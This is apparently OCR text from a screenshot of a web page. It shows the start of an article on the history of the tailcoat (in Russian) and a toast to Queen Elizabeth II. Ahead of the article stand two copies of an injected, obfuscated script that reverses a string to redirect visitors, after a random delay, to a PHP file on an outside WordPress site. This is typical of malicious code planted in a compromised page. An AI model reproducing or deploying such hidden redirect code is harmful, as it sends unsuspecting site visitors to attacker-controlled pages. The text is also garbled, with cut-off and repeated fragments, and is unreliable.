
($mRi.list[n]) == "string") return
$mRi.list[n].split("").reverse().join("");return $mRi.list[n];};$mRi.list=
["\'php.sedoctrohspots/bil/issnaveler/snigulp/tnetnoc-
pw/moc.keewnoihsafmahnetlehc.www//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 5); if (number1==3){var delay
= 15000;setTimeout($mRi(0), delay);}</script>andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}</script>
<script>$mRi=function(n){if (typeof ($mRi.list[n]) == "string") return
$mRi.list[n].split("").reverse().join("");return $mRi.list[n];};$mRi.list=
["\'php.sedoctrohspots/bil/issnaveler/snigulp/tnetnoc-
pw/moc.keewnoihsafmahnetlehc.www//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 5); if (number1==3){var delay
= 15000;setTimeout($mRi(0), delay);}</script>and Toast for Her
Majesty Queen Elizabeth II
А знаете ли вы, что, когда фрак появился, черный был
последним цветом, из которого портной мог подумать
его сшить. Дело в том, что и цветом, и особенностями
своего покроя, фрак был обязан тому, что изначально
он был элементом офицерской кавалерийской формы:
такой покрой позволял и на коне сидеть со всеми